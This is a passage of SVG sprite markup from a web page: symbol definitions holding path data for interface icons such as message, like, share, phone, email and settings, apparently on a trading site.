0 76.8 768v204.8h102.4V768a102.4 102.4 0 0 1 102.4-102.4h460.8a102.4 102.4 0 0 1 102.4 102.4v204.8h102.4V768a204.8 204.8 0 0 0-204.8-204.8H281.6z"  ></path></symbol><symbol id="icon-a-16px-line-xiaoxi" viewBox="0 0 1024 1024"><path d="M364.8 390.4H249.6v115.2h115.2V390.4zM454.4 390.4h115.2v115.2H454.4V390.4zM774.4 390.4h-115.2v115.2h115.2V390.4z"  ></path><path d="M979.2 76.8H44.8v742.4h318.016L512 968.384 661.12 819.2H979.2V76.8z m-832 640V179.2h729.6v537.6H618.816l-106.88 106.816L405.248 716.8H147.2z"  ></path></symbol><symbol id="icon-a-24px-tips-success-fill1" viewBox="0 0 1024 1024"><path d="M923.501714 512A411.501714 411.501714 0 1 1 100.498286 512a411.501714 411.501714 0 0 1 823.003428 0zM512 1024A512 512 0 1 0 512 0a512 512 0 0 0 0 1024z m-44.251429-276.845714l327.314286-316.196572-60.416-62.537143-263.972571 254.902858-131.072-139.264-63.341715 59.611428 191.488 203.483429z"  ></path></symbol><symbol id="icon-Subtract" viewBox="0 0 1024 1024"><path d="M974.165333 487.082667a487.082667 487.082667 0 1 1-974.165333 0 487.082667 487.082667 0 0 1 974.165333 0z m-537.6 210.261333l305.493334-295.1168-56.388267-58.368-246.442667 237.909333-122.2656-129.979733-59.118933 55.637333 178.722133 189.8496z"  ></path></symbol><symbol id="icon-a-20px-line-hangqing" viewBox="0 0 1024 1024"><path d="M320 480V47.9744h368.0256v256h256v572.8256h64v102.4H0v-102.4h64v-396.8h256z m102.4-329.6256v723.2512h163.2256V150.4256H422.4z m272.0256 256v467.2h147.1488V406.4256h-147.2z m-380.8256 176.0256H166.4v291.2256h147.2v-291.2256z"  ></path></symbol><symbol id="icon-a-16px-line-bianji" viewBox="0 0 1024 1024"><path d="M994.048 358.4L665.6 30.08 183.68 512 256 584.384l409.6-409.6 183.68 183.68-409.6 409.6L512 840.32l482.048-481.92zM179.2 844.8v-256H76.8v358.4h358.4v-102.4h-256z"  ></path></symbol><symbol id="icon-a-20px-line-bite1" viewBox="0 0 1024 1024"><path d="M660.6336 241.408l-24.5248 67.3792 39.1168 14.2336a137.6256 137.6256 0 0 1 20.3264 249.344 137.6256 137.6256 0 0 1-175.872 177.7152l-39.1168-14.2848-24.5248 67.3792-90.2144-32.8192 24.576-67.3792-134.7584-49.0496L349.696 395.3152h0.1536L411.136 226.9696l134.7072 49.0496 24.576-67.3792 90.1632 32.8192z m-192.1024 108.544l-28.416 78.2336 173.824 63.232a41.6256 41.6256 0 0 0 28.4672-78.1824L468.48 349.952z m-61.44 168.3968l-28.416 78.1824 173.824 63.2832a41.6256 41.6256 0 0 0 28.4672-78.1824l-173.824-63.2832z"  ></path><path d="M3.2768 512c0-280.9856 227.84-508.8256 508.8256-508.8256s508.7744 227.84 508.7744 508.8256-227.7888 508.8256-508.7744 508.8256C231.1168 1020.8256 3.2768 792.9856 3.2768 512z m508.8256-412.8256a412.8256 412.8256 0 1 0 0 825.6512 412.8256 412.8256 0 0 0 0-825.6z"  ></path></symbol><symbol id="icon-a-20px-line-huati" viewBox="0 0 1024 1024"><path d="M423.4752 256L459.008 44.0832 358.4 25.4464 319.6928 256H51.2v102.4h251.2896l-51.5072 307.2H51.2v102.4h182.6304l-35.5328 211.968 100.7104 18.6368L337.664 768h256l-35.584 211.968 100.7104 18.6368 38.656-230.6048H972.8v-102.4h-258.2016l51.5072-307.2H972.8V256h-189.4912l35.5328-211.9168-100.7104-18.6368L679.4752 256h-256z m-17.152 102.4h256l-51.5072 307.2h-256l51.5072-307.2z"  ></path></symbol><symbol id="icon-a-20px-line-tupian" viewBox="0 0 1024 1024"><path d="M571.4944 565.76l-259.2768 259.328h144.7936l114.4832-114.5344 114.5344 114.5344h144.7936l-259.328-259.328zM409.6 307.2H256v153.6h153.6V307.2z"  ></path><path d="M51.2 51.2v921.6h921.6V51.2H51.2z m819.2 102.4v716.8H153.6V153.6h716.8z"  ></path></symbol><symbol id="icon-a-20px-line-biaoqing" viewBox="0 0 1024 1024"><path d="M450.7648 602.368a102.144 102.144 0 0 0 138.5472 0l37.632-34.7136 69.4784 75.264-37.632 34.7136a204.544 204.544 0 0 1-277.504 0l-37.5808-34.7648 69.4272-75.264 37.632 34.7648zM307.2 384h102.4v102.4H307.2v-102.4zM716.8 384h-102.4v102.4h102.4v-102.4z"  ></path><path d="M512 0C229.2224 0 0 229.2224 0 512s229.2224 512 512 512 512-229.2224 512-512S794.7776 0 512 0zM102.4 512a409.6 409.6 0 1 1 819.2 0 409.6 409.6 0 0 1-819.2 0z"  ></path></symbol><symbol id="icon-a-20px-line-shipinjiaocheng" viewBox="0 0 1024 1024"><path d="M765.1328 512L358.4 756.0192V267.9808L765.1328 512z m-199.0656 0L460.8 448.8192v126.3616L566.0672 512z"  ></path><path d="M1024 512c0 282.7776-229.2224 512-512 512S0 794.7776 0 512 229.2224 0 512 0s512 229.2224 512 512z m-102.4 0a409.6 409.6 0 1 0-819.2 0 409.6 409.6 0 0 0 819.2 0z"  ></path></symbol><symbol id="icon-a-20px-line-yiguanzhu" viewBox="0 0 1024 1024"><path d="M117.44 161.28a250.88 250.88 0 0 1 323.584 32.256L512 267.264l70.976-73.728a250.88 250.88 0 1 1 361.472 347.968l-368 382.336a89.408 89.408 0 0 1-128.896 0l-368-382.336a250.88 250.88 0 0 1 37.888-380.224z"  ></path></symbol><symbol id="icon-a-20px-line-guanzhu" viewBox="0 0 1024 1024"><path d="M371.84 260.096a154.88 154.88 0 0 0-223.168 214.848L512 852.416l363.328-377.472a154.88 154.88 0 0 0-223.232-214.848L512 405.76 371.84 260.096zM117.504 161.28a250.88 250.88 0 0 1 323.584 32.256L512 267.264l70.976-73.728a250.88 250.88 0 1 1 361.472 347.968l-368 382.336a89.408 89.408 0 0 1-128.896 0l-368-382.336a250.88 250.88 0 0 1 37.888-380.224z"  ></path></symbol><symbol id="icon-a-24px-dianhua" viewBox="0 0 1024 1024"><path d="M74.32524 761.045662L2.303997 1024l269.055664-70.570578a507.391366 507.391366 0 0 0 242.559697 61.781256h0.213333c279.764984 0 507.476699-227.626382 507.604698-507.434033a504.276703 504.276703 0 0 0-148.565147-358.996884A504.404703 504.404703 0 0 0 514.132691 0.00128C234.367707 0.00128 6.655992 227.584996 6.570658 507.392646a506.367367 506.367367 0 0 0 67.754582 253.653016zM361.599548 273.536938c7.381324 0 16.639979-0.042667 25.685301 21.759973 3.583996 8.575989 8.874656 21.503973 14.421316 34.986623 10.794653 26.282634 22.613305 54.954598 24.661302 59.135926 3.199996 6.357325 5.29066 13.738649 1.066665 22.186639l-1.749331 3.626662c-3.199996 6.485325-5.54666 11.263986-10.922653 17.578645-2.133331 2.474664-4.309328 5.119994-6.527992 7.80799-4.351995 5.29066-8.703989 10.58132-12.501317 14.378649-6.357325 6.314659-12.97065 13.183984-5.54666 25.855967 7.381324 12.714651 32.853292 54.229266 70.570578 87.893224a327.850257 327.850257 0 0 0 93.567883 59.135926c3.498662 1.493331 6.314659 2.730663 8.405323 3.754662 12.671984 6.357325 20.053308 5.29066 27.477299-3.199996 7.381324-8.447989 31.701294-36.991954 40.106617-49.706605 8.533323-12.671984 16.938645-10.58132 28.586631-6.314659 11.605319 4.223995 73.983908 34.90129 86.613225 41.215949 2.51733 1.279998 4.821327 2.38933 6.997324 3.413329 8.831989 4.266661 14.805315 7.167991 17.365312 11.391986 3.157329 5.29066 3.157329 30.719962-7.423991 60.330591s-61.22659 56.618596-85.589226 60.287925c-21.845306 3.242663-49.493271 4.607994-79.8719-5.034661-18.431977-5.845326-42.069281-13.653316-72.31991-26.7093-118.954518-51.327936-199.295751-166.613125-214.442398-188.330431l-2.218664-3.114663-0.085334-0.128c-6.655992-8.874656-51.669269-68.906581-51.669268-131.029169 0-58.45326 28.671964-89.045222 41.898614-103.125204a330.666253 330.666253 0 0 0 2.474664-2.645331 46.506609 46.506609 0 0 1 33.791957-15.87198 517.247353 517.247353 0 0 1 27.178633 0.469333z"  ></path></symbol><symbol id="icon-a-24px-in" viewBox="0 0 1024 1024"><path d="M512 1024C229.205333 1024 0 794.794667 0 512S229.205333 0 512 0s512 229.205333 512 512-229.205333 512-512 512z m-137.770667-286.378667V397.397333h-102.4v340.224h102.4zM323.029333 249.173333c-33.024 0-54.570667 22.954667-53.888 53.589334-0.682667 29.226667 20.906667 52.906667 53.248 52.906666 33.664 0 55.210667-23.68 55.210667-52.906666-0.682667-30.634667-21.546667-53.589333-54.570667-53.589334z m133.418667 488.448h102.4v-196.224c0-9.728 1.365333-20.181333 4.053333-26.453333 6.741333-19.456 23.594667-39.637333 51.882667-39.637333 37.034667 0 51.882667 29.909333 51.882667 73.770666v188.544h102.4v-201.813333c0-100.138667-50.517333-146.090667-117.888-146.090667a119.808 119.808 0 0 0-101.76 54.272h-2.005334l-4.693333-46.592h-88.96c1.322667 29.866667 2.688 66.090667 2.688 108.544v231.68z"  ></path></symbol><symbol id="icon-a-24px-line" viewBox="0 0 1024 1024"><path d="M734.592 384v55.637333h96.469333c7.424 0 13.013333 1.877333 16.725334 5.546667 3.669333 3.754667 5.546667 7.466667 5.546666 13.013333s-1.834667 9.258667-5.546666 12.970667c-3.712 3.754667-9.301333 5.589333-16.725334 5.589333h-96.426666v64.938667h107.562666c7.424 0 13.013333 1.834667 16.682667 5.546667 3.712 3.712 5.546667 7.424 5.546667 13.013333 0 5.546667-1.834667 9.258667-5.546667 12.970667-3.712 3.712-9.258667 5.546667-16.64 5.546666h-126.165333c-9.301333 0-16.725333-1.834667-22.272-7.381333-3.712-3.712-7.424-11.136-7.424-22.272V376.576c0-7.424 1.877333-12.970667 3.712-16.682667a22.4 22.4 0 0 1 9.258666-9.258666 37.034667 37.034667 0 0 1 16.725334-3.712h122.453333c7.381333 0 12.970667 1.834667 16.64 5.546666 3.712 3.712 5.589333 7.424 5.589333 13.013334 0 5.546667-1.834667 9.258667-5.546666 12.970666-3.754667 3.712-9.301333 5.546667-16.725334 5.546667h-103.893333z m-133.546667 124.288V371.029333a33.28 33.28 0 0 1 5.546667-20.437333c3.712-3.712 9.301333-7.424 14.848-7.424 7.424 0 11.136 1.877333 16.725333 7.424 3.669333 3.712 5.546667 11.136 5.546667 20.437333v181.76c0 20.437333-9.258667 29.696-24.106667 29.696-3.712 0-7.424 0-11.136-1.834666-3.712-1.877333-5.546667-3.712-9.258666-5.546667 0 0-77.610667-116.565333-102.058667-154.026667v135.424a33.322667 33.322667 0 0 1-5.546667 20.437334c-3.712 3.712-9.258667 7.381333-14.848 7.381333-7.424 0-11.093333-1.834667-16.682666-7.381333-3.712-3.712-5.546667-11.136-5.546667-20.437334V378.453333c0-7.424 0-12.970667 1.834667-18.517333a18.986667 18.986667 0 0 1 9.258666-11.136c3.712-3.712 9.258667-3.712 14.848-3.712 3.712 0 7.424 0 11.093334 1.834667 3.754667 1.877333 5.589333 3.712 7.466666 5.546666 0 0 70.058667 107.221333 102.016 155.861334zM361.728 554.666667V372.906667c0-9.301333 1.877333-16.725333 5.546667-20.48 3.754667-5.546667 9.301333-7.381333 16.725333-7.381334 7.424 0 12.970667 1.834667 16.682667 7.424 3.712 5.546667 5.546667 11.093333 5.546666 20.394667V554.666667c0 9.258667-1.834667 16.682667-5.546666 22.272-3.712 5.546667-9.258667 7.424-16.682667 7.424-7.424 0-12.970667-1.877333-16.682667-7.424-3.712-5.546667-5.546667-13.013333-5.546666-22.272zM230.016 372.906667v166.912H324.693333c7.424 0 12.970667 1.877333 16.682667 5.546666 3.712 3.754667 5.546667 7.466667 5.546667 13.013334s-1.834667 11.093333-5.546667 12.970666c-3.712 3.712-9.258667 5.546667-16.682667 5.546667H213.333333c-9.258667 0-16.682667-1.834667-22.272-7.381333-3.712-3.712-7.381333-11.093333-7.381333-22.272v-176.213334c0-9.301333 1.834667-16.682667 5.546667-20.394666 3.712-5.546667 9.258667-7.424 16.682666-7.424 7.424 0 13.013333 1.834667 16.725334 7.424 5.546667 5.546667 7.381333 12.970667 7.381333 22.229333z m241.152 502.698666s9.301333 22.229333 1.877333 64.896c-3.712 22.272-22.272 42.666667-20.394666 57.514667 1.834667 14.848 22.229333 25.984 31.530666 22.272 228.181333-107.605333 408.106667-280.106667 415.530667-287.573333C977.621333 660.437333 1024 563.968 1024 460.117333 1024 229.973333 793.984 42.666667 512 42.666667 228.181333 42.666667 0 230.016 0 460.074667c0 218.88 207.786667 398.805333 471.168 415.530666z"  ></path></symbol><symbol id="icon-a-24px-lianjie" viewBox="0 0 1024 1024"><path d="M120.874667 547.541333a251.434667 251.434667 0 0 0 355.584 355.584l142.208-142.250666-71.125334-71.082667L405.333333 832a150.826667 150.826667 0 1 1-213.333333-213.333333l142.208-142.208L263.125333 405.333333l-142.250666 142.208zM405.333333 263.125333l71.125334 71.082667L618.666667 192a150.826667 150.826667 0 1 1 213.333333 213.333333l-142.208 142.208 71.082667 71.125334 142.250666-142.208a251.434667 251.434667 0 0 0-355.584-355.584L405.333333 263.125333zM298.666667 654.208L369.792 725.333333 725.333333 369.792 654.208 298.666667 298.666667 654.208z"  ></path></symbol><symbol id="icon-a-24px-gengduo1" viewBox="0 0 1024 1024"><path d="M293.888 0A293.888 293.888 0 0 0 0 293.888v436.224A293.888 293.888 0 0 0 293.888 1024h436.224A293.888 293.888 0 0 0 1024 730.154667V293.888A293.888 293.888 0 0 0 730.154667 0H293.888z m-38.058667 597.504a85.333333 85.333333 0 1 1 0-170.666667 85.333333 85.333333 0 0 1 0 170.666667z m256 0a85.333333 85.333333 0 1 1 0-170.666667 85.333333 85.333333 0 0 1 0 170.666667z m341.333334-85.333333a85.333333 85.333333 0 1 1-170.666667 0 85.333333 85.333333 0 0 1 170.666667 0z"  ></path></symbol><symbol id="icon-a-24px-fenxiang3" viewBox="0 0 1024 1024"><path d="M1021.098667 162.986667L866.56 887.125333c-11.648 51.072-42.069333 63.829333-85.248 39.722667l-235.477333-172.373333-113.621334 108.544c-12.544 12.501333-23.04 22.954667-47.317333 22.954666l16.938667-238.293333 436.352-391.808c18.986667-16.810667-4.096-26.112-29.44-9.301333L269.226667 584.064 36.992 511.914667c-50.517333-15.658667-51.413333-50.218667 10.538667-74.282667l908.373333-347.733333c42.069333-15.701333 78.933333 9.301333 65.194667 73.130666z"  ></path></symbol><symbol id="icon-a-24px-youxiang" viewBox="0 0 1024 1024"><path d="M921.6 102.4H102.4A102.272 102.272 0 0 0 0.512 204.8L0 819.2c0 56.32 46.08 102.4 102.4 102.4h819.2c56.32 0 102.4-46.08 102.4-102.4V204.8c0-56.32-46.08-102.4-102.4-102.4z m0 204.8l-409.6 256-409.6-256V204.8l409.6 256 409.6-256v102.4z"  ></path></symbol><symbol id="icon-a-24px-x" viewBox="0 0 1024 1024"><path d="M397.482667 570.624L51.2 972.8h128l274.133333-318.378667L665.6 972.8h307.2l-346.282667-519.466667L972.8 51.2h-128l-274.176 318.378667L358.4 51.2H51.2l346.282667 519.466667z m125.226666 3.242667l34.432-39.978667 224.341334 336.512h-61.098667l-197.674667-296.533333z m-21.418666-123.733334l-34.432 39.936L242.517333 153.6h61.098667l197.674667 296.533333z"  ></path></symbol><symbol id="icon-a-24px-f" viewBox="0 0 1024 1024"><path d="M998.4 511.957333C998.4 243.2 780.714667 25.557333 512 25.557333 243.328 25.557333 25.6 243.2 25.6 511.957333c0 242.773333 177.877333 443.989333 410.410667 480.512v-339.925333H312.448V512h123.562667V404.778667c0-121.898667 72.533333-189.226667 183.722666-189.226667 53.205333 0 108.885333 9.472 108.885334 9.472v119.637333h-61.354667c-60.416 0-79.274667 37.546667-79.274667 75.946667v91.306667h134.912l-21.589333 140.629333h-113.322667v339.925333c232.533333-36.522667 410.453333-237.738667 410.453334-480.512z"  ></path></symbol><symbol id="icon-a-20px-line-baozhengjin" viewBox="0 0 1075 1024"><path d="M550.5536 896a384 384 0 1 1 384-390.144h102.4a486.4 486.4 0 0 0-972.8 6.144 486.4 486.4 0 0 0 486.4 486.4v-102.4z"  ></path><path d="M550.5536 352l153.856 153.856-153.856 153.856L396.6976 505.856l153.856-153.856zM1046.016 783.9744h-358.4v92.16h358.4v-92.16zM687.616 636.16h358.4v92.16h-358.4v-92.16zM1046.016 931.84h-358.4V1024h358.4v-92.16z"  ></path></symbol><symbol id="icon-a-20px-line-bite" viewBox="0 0 1075 1024"><path d="M710.0416 241.408l-24.576 67.3792 39.168 14.2336a137.6256 137.6256 0 0 1 20.3264 249.2928 137.6256 137.6256 0 0 1-175.872 177.7664l-39.1168-14.2848-24.576 67.3792-90.1632-32.8192 24.5248-67.3792-134.7584-49.0496 94.1568-258.6112h0.1024l61.2864-168.448 134.7584 49.0496 24.5248-67.328 90.2144 32.8192z m-192.1024 108.544L489.472 428.1344l173.824 63.2832a41.6256 41.6256 0 1 0 28.4672-78.1824l-173.824-63.2832z m-61.44 168.448l-28.416 78.1824 173.824 63.232a41.6256 41.6256 0 0 0 28.4672-78.1824l-173.824-63.2832z"  ></path><path d="M52.6848 512c0-280.9856 227.84-508.8256 508.8256-508.8256s508.7744 227.84 508.7744 508.8256-227.84 508.8256-508.8256 508.8256S52.736 792.9856 52.736 512z m508.8256-412.8256a412.8256 412.8256 0 1 0 0 825.6512 412.8256 412.8256 0 0 0 0-825.6z"  ></path></symbol><symbol id="icon-a-20px-line-huankuan" viewBox="0 0 1075 1024"><path d="M550.5536 128a384 384 0 0 1 384 377.856h102.4a486.4 486.4 0 0 0-972.8 6.144c0 257.7408 200.448 468.6336 453.9904 485.376v-102.7072A384 384 0 0 1 550.5536 128z"  ></path><path d="M704.4096 505.856l-153.856-153.856L396.6976 505.856l153.856 153.856 153.856-153.856zM886.0672 735.232l-74.5984-74.5984 65.1776-65.1776 185.856 185.856-185.856 185.856-65.1776-65.1776 74.5984-74.5984H577.536v-92.16h308.5824z"  ></path></symbol><symbol id="icon-a-20px-line-heyuejiaoyi" viewBox="0 0 1075 1024"><path d="M307.0976 691.2h486.4v102.4h-486.4v-102.4zM472.7296 306.9952L293.2736 486.4l59.8528 59.8016 119.6032-119.6032 98.048 98.0992 245.2992-245.2992a5.12 5.12 0 0 0-3.584-8.7552h-210.9952v84.5824h19.0976l-49.8176 49.8176-98.048-98.048z"  ></path><path d="M89.7536 51.2v921.6h921.6V51.2h-921.6z m819.2 102.4v716.8h-716.8V153.6h716.8z"  ></path></symbol><symbol id="icon-a-20px-line-jiekuan" viewBox="0 0 1075 1024"><path d="M550.5536 128a384 384 0 0 1 384 377.856h102.4a486.4 486.4 0 0 0-972.8 6.144c0 257.7408 200.448 468.6336 453.9904 485.376v-102.7072A384 384 0 0 1 550.5536 128z"  ></path><path d="M704.4096 505.856l-153.856-153.856L396.6976 505.856l153.856 153.856 153.856-153.856zM757.6576 733.7984l74.6496-74.5984-65.1776-65.1776-185.856 185.856 185.856 185.856 65.1776-65.1264-74.6496-74.5984h308.6336v-92.16h-308.6336z"  ></path></symbol><symbol id="icon-a-20px-line-chedan" viewBox="0 0 1075 1024"><path d="M89.7536 51.2h870.4v419.5328h-102.4V153.6h-665.6v716.8h331.2128v102.4H89.8048V51.2z"  ></path><path d="M852.6336 738.2016l74.5984 74.5984 65.1776-65.1776-185.856-185.856-185.856 185.856 65.1776 65.1776 74.5984-74.5984v283.5456h92.16v-283.5456zM678.5536 384h-384v-102.4h384v102.4zM294.5536 588.8h256v-102.4h-256v102.4z"  ></path></symbol><symbol id="icon-a-20px-line-jingshi" viewBox="0 0 1024 1024"><path d="M485.327238 182.857143V30.47619h78.019048V182.857143h-78.019048zM816.90819 865.52381V485.278476c0-149.845333-137.849905-259.754667-292.571428-259.754666s-292.571429 109.909333-292.571429 259.754666v380.245334h-134.095238v97.523809h853.333334v-97.523809h-134.095239z m-292.571428-542.476191c114.590476 0 195.047619 78.994286 195.047619 162.230857v380.245334h-390.095238V485.278476c0-83.236571 80.457143-162.230857 195.047619-162.230857zM100.59581 210.456381l107.763809 107.763809 55.100952-55.198476-107.715047-107.763809-55.149714 55.198476zM785.212952 263.021714l107.76381-107.763809 55.149714 55.198476-107.763809 107.763809-55.149715-55.198476z"  ></path></symbol><symbol id="icon-a-1Frame17074824461" viewBox="0 0 1024 1024"><path d="M119.125333 119.125333h785.749334v332.416h-92.416V211.541333H211.541333v600.917334h231.125334v92.416H119.125333V119.125333zM586.666667 558.250667h320v370.56l-160-112.938667-160 112.938667v-370.56z m78.250666 78.208v141.397333l81.749334-57.728 81.792 57.728v-141.397333h-163.541334zM298.666667 325.333333h298.666666v85.333334H298.666667v-85.333334z"  ></path></symbol><symbol id="icon-a-16px-fill-xihuan" viewBox="0 0 1024 1024"><path d="M115.52 158.592a254.08 254.08 0 0 0-38.4 385.088l368.064 382.336c36.48 37.888 97.088 37.888 133.504 0l368-382.336a254.08 254.08 0 0 0-366.08-352.384L511.936 262.592 443.264 191.296a254.08 254.08 0 0 0-327.68-32.704z"  ></path></symbol><symbol id="icon-a-16px-dashang" viewBox="0 0 1024 1024"><path d="M660.48 241.344l-24.512 67.392 39.104 14.208a137.6 137.6 0 0 1 20.352 249.28 137.6 137.6 0 0 1-175.872 177.728l-39.04-14.208-24.576 67.392-90.24-32.832 24.576-67.392-134.784-49.024 94.144-258.624h0.128l61.312-168.384 134.72 49.024 24.512-67.392 90.24 32.832z m-192 108.544L439.872 428.16l173.888 63.296a41.6 41.6 0 0 0 28.416-78.208L468.48 349.888z m-61.44 168.384L378.56 596.48l173.824 63.296a41.6 41.6 0 1 0 28.48-78.208L407.04 518.272z"  ></path><path d="M3.2 512a508.8 508.8 0 1 1 1017.6 0A508.8 508.8 0 0 1 3.2 512zM512 99.2a412.8 412.8 0 1 0 0 825.6 412.8 412.8 0 0 0 0-825.6z"  ></path></symbol><symbol id="icon-a-16px-xihuan" viewBox="0 0 1024 1024"><path d="M369.536 262.272a151.68 151.68 0 0 0-218.624 210.368L512 847.68l360.96-375.04a151.68 151.68 0 1 0-218.56-210.368L512 410.24 369.536 262.272z m-254.016-103.68a254.08 254.08 0 0 1 327.744 32.64L512 262.656l68.672-71.296a254.08 254.08 0 0 1 366.08 352.384l-368 382.336a92.672 92.672 0 0 1-133.504 0l-368-382.336a254.08 254.08 0 0 1 38.4-385.088z"  ></path></symbol><symbol id="icon-a-16px-xiaoxi" viewBox="0 0 1024 1024"><path d="M599.808 972.8h-15.04v-92.608h-160.64C190.272 880.192 0 694.272 0 465.728 0 237.248 190.272 51.264 424.128 51.264h175.744C833.728 51.2 1024 237.184 1024 465.728c0 196.736-223.36 466.368-419.392 506.112l-4.8 1.024zM424.128 153.6c-178.496 0-323.712 140.032-323.712 312.192s145.28 312.192 323.712 312.192h220.864v72.32c135.232-67.072 278.592-255.808 278.592-384.512 0-172.16-145.28-312.256-323.712-312.256H424.128z"  ></path><path d="M307.2 409.6h102.4V512H307.2V409.6zM563.2 409.6h102.4V512H563.2V409.6z"  ></path></symbol><symbol id="icon-a-16px-fenxiang" viewBox="0 0 1024 1024"><path d="M51.2 51.2h358.4v102.4h-256v716.8h716.8v-256h102.4v358.4H51.2V51.2z"  ></path><path d="M942.784 204.8L563.2 584.512 490.752 512.064 870.4 132.416l72.384 72.448z"  ></path><path d="M870.4 460.8v-256h-256V102.4h358.4v358.4h-102.4z"  ></path></symbol><symbol id="icon-a-20px-line-heimingdan" viewBox="0 0 1024 1024"><path d="M716.8 512H307.2a204.8 204.8 0 0 0-204.8 204.8v204.8h102.4v-204.8a102.4 102.4 0 0 1 102.4-102.4h409.6a102.4 102.4 0 0 1 102.4 102.4v204.8h102.4v-204.8a204.8 204.8 0 0 0-204.8-204.8z"  ></path><path d="M588.8 695.808l-76.8 76.8-76.8-76.8L363.008 768l76.8 76.8-76.8 76.8 72.192 72.192 76.8-76.8 76.8 76.8L660.992 921.6l-76.8-76.8 76.8-76.8-72.192-72.192zM512 460.8a204.8 204.8 0 1 0-204.8-204.8 204.8 204.8 0 0 0 204.8 204.8z m0-307.2a102.4 102.4 0 1 1-102.4 102.4 102.4 102.4 0 0 1 102.4-102.4z"  ></path></symbol><symbol id="icon-a-20px-line-chuangzuozhezhongxin" viewBox="0 0 1024 1024"><path d="M921.6 51.2H102.4v921.6h819.2v-307.2h-102.4v204.8H204.8V153.6h614.4v128h102.4V51.2z"  ></path><path d="M614.4 789.1968L993.9968 409.6 921.6 337.2032 542.0032 716.8 614.4 789.1968zM358.4 307.2h307.2v102.4H358.4V307.2zM563.2 512H358.4v102.4h204.8v-102.4z"  ></path></symbol><symbol id="icon-a-20px-line-shezhi1" viewBox="0 0 1024 1024"><path d="M614.4 409.6H409.6v204.8h204.8V409.6z"  ></path><path d="M256 76.8L0 512l256 435.2h512l256-435.2-256-435.2H256z m453.4272 768H314.5728L118.784 512l195.7888-332.8h394.8544L905.216 512l-195.7888 332.8z"  ></path></symbol><symbol id="icon-a-20px-line-pingfen1" viewBox="0 0 1024 1024"><path d="M337.2032 204.8L512 30.0032 686.7968 204.8 614.4 277.1968l-102.4-102.4-102.4 102.4L337.2032 204.8z"  ></path><path d="M230.4 204.8a25.6 25.6 0 0 0-25.6 25.6v93.8496A290.1504 290.1504 0 0 0 494.9504 614.4h34.0992A290.1504 290.1504 0 0 0 819.2 324.2496V230.4a25.6 25.6 0 0 0-25.6-25.6h-51.2V102.4h51.2A128 128 0 0 1 921.6 230.4v93.8496c0 205.312-157.5936 373.76-358.4 391.0656V1024H460.8v-308.6848a392.5504 392.5504 0 0 1-358.4-391.0656V230.4A128 128 0 0 1 230.4 102.4h51.2v102.4h-51.2z"  ></path><path d="M167.5264 705.8944l49.664 12.4416A186.368 186.368 0 0 1 358.4 899.072V972.8H256V899.072a83.968 83.968 0 0 0-63.6416-81.4592l-49.664-12.4416 24.832-99.328zM806.8096 718.336l49.664-12.4416 24.832 99.328-49.664 12.4416A83.968 83.968 0 0 0 768 899.072V972.8h-102.4V899.072a186.368 186.368 0 0 1 141.2096-180.7872z"  ></path></symbol><symbol id="icon-a-20px-fill-bofangqi" viewBox="0 0 1024 1024"><path d="M1024 128H0v768h1024v-768zM431.3088 336.896l251.4432 157.4912c15.5648 9.728 15.5136 25.5488 0 35.2256l-251.392 157.4912c-15.5648 9.728-28.16 1.536-28.16-18.2784V355.1744c0-19.8144 12.6464-28.0064 28.16-18.2784z"  ></path></symbol><symbol id="icon-a-12px-dingyuezhuanshu" viewBox="0 0 1024 1024"><path d="M603.050667 483.584H426.666667l91.050666 210.432 85.333334-210.432z m113.749333 0l-79.616 170.666667 176.298667-170.666667H716.8z m-409.6 0H210.517333l176.298667 170.666667-79.616-170.666667z m210.517333-284.501333h-17.066666l-96.768 170.666666H614.4l-96.682667-170.666666z m113.749334 0l96.682666 170.666666h113.834667l-108.117333-170.666666H631.466667z m-238.933334 0H290.133333l-108.117333 170.666666h113.834667l96.682666-170.666666zM512 938.666667L0 438.016 227.584 85.333333h568.832L1024 438.016 512 938.666667z"  ></path></symbol><symbol id="icon-a-20px-line-xinwen" viewBox="0 0 1024 1024"><path d="M280.576 256h460.8v102.4h-460.8V256zM741.376 460.8h-256v102.4h256V460.8zM485.376 665.6h256v102.4h-256v-102.4zM280.576 460.8v307.2h102.4V460.8h-102.4z"  ></path><path d="M92.16 44.8h838.4v934.4H92.16V44.8z m102.4 102.4v729.6h633.6V147.2H194.56z"  ></path></symbol><symbol id="icon-a-20px-fill-remendongtai" viewBox="0 0 1024 1024"><path d="M552.448 554.9056l-127.1808 37.4784 46.2848-124.2624 127.232-37.5296-46.336 124.3136z"  ></path><path d="M512 1024c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 512 512z m107.3664-397.312l-304.7424 89.856a17.152 17.152 0 0 1-20.9408-22.4256L404.6336 396.288l304.7424-89.9072a17.152 17.152 0 0 1 20.992 22.4768l-111.0016 297.728z"  ></path></symbol><symbol id="icon-a-20px-line-remendongtai" viewBox="0 0 1024 1024"><path d="M293.6832 694.1184a17.152 17.152 0 0 0 20.9408 22.4256l304.7424-89.9072 110.9504-297.728a17.152 17.152 0 0 0-20.9408-22.4768L404.6336 396.3392l-110.9504 297.7792z m258.7648-139.264l-127.1808 37.5296 46.2848-124.2624 127.232-37.5296-46.336 124.3136z"  ></path><path d="M1024 512c0 282.7776-229.2224 512-512 512S0 794.7776 0 512 229.2224 0 512 0s512 229.2224 512 512z m-102.4 0a409.6 409.6 0 1 0-819.2 0 409.6 409.6 0 0 0 819.2 0z"  ></path></symbol><symbol id="icon-a-20px-fill-shipin" viewBox="0 0 1024 1024"><path d="M51.2 51.2h921.6v921.6H51.2V51.2z m307.2 228.3008v464.9984L756.992 512 358.4 279.5008z"  ></path></symbol><symbol id="icon-a-20px-fill-xinwen" viewBox="0 0 1024 1024"><path d="M92.16 44.8h838.4v934.4H92.16V44.8zM280.576 256v102.4h460.8V256h-460.8z m204.8 204.8v102.4h256V460.8h-256z m256 204.8h-256v102.4h256v-102.4z m-460.8 102.4h102.4V460.8h-102.4v307.2z"  ></path></symbol><symbol id="icon-a-20px-line-shipin" viewBox="0 0 1024 1024"><path d="M756.992 512L358.4 279.5008v464.9984L756.992 512z m-203.264 0L460.8 566.2208V457.7792L553.728 512z"  ></path><path d="M972.8 51.2H51.2v921.6h921.6V51.2zM153.6 870.4V153.6h716.8v716.8H153.6z"  ></path></symbol><symbol id="icon-a-20px-fill-zhuye" viewBox="0 0 1024 1024"><path d="M61.7984 350.72A25.6 25.6 0 0 0 51.2 371.5072V947.2a25.6 25.6 0 0 0 25.6 25.6H409.6v-307.2h204.8v307.2h332.8a25.6 25.6 0 0 0 25.6-25.6V371.5072a25.6 25.6 0 0 0-10.5984-20.7872l-435.2-314.3168a25.6 25.6 0 0 0-30.0032 